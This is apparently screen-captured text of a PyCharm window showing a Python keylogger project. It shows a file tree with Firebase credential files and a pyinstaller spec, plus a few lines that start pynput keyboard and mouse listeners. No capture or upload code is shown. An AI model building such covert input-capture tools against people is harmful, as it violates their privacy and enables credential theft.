 File Edit View Navigate Code Refactor Run Tools Git Window Help KeyLogger - keylogger.py
KeyLogger keylogger.py
keylogger
Git:
Project
keylogger.py
Project
Commit
Pull Requests
Structure
Favorites
KeyLogger [test] C:\Users\shaha\Desktop\KeyLogger
build
dist
venv
.gitattributes
.gitignore
data.txt
google-services.json
keylogger.py
keylogger.spec
keylogger-db-firebase-adminsdk.json
screenshot.jpg
External Libraries
Scratches and Consoles
1 8 8
138
139 # Collect events of mouse clicks and keyboard keys
140 with keyboard.Listener(on_press=on_press) as k_listener, \
141 mouse.Listener(on_click=on_click) as m_listener:
142 k_listener.join()
143 m_listener.join()
144
Run: keylogger
C:\Users\shaha\AppData\Local\Programs\Python\Python39\python.exe C:/Users/shaha/Desktop/KeyLogger/keylogger.py
Git Run TODO Problems Debug Terminal Python Packages Python Console 1 Event Log
Packages installed successfully: Installed packages: 'pyinstaller' (22 minutes ago) 144:1 CRLF UTF-8 4 spaces Python 3.9 (KeyLogger) main
5
18:45
12/02/2022
עבר
13°C בהיר
הקלד כאן כדי לחפש